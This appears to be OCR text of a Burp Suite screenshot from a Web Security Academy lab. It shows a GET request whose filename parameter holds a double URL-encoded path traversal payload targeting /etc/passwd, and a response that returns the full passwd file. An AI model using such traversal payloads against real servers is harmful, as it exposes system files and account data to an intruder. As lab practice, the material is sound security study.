 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=
..%252f..%252f..%252f..%252f..%252fetc/passwd
HTTP/2
2 Host:
0a7f00a90430caab80996c55008a0036.web-security-acade
my.net
3 Cookie: session=haspfdIAnBnq6lJEi2rveE9vQ7fEUsWM
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: es-ES,es;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologi
n
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologi
n
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash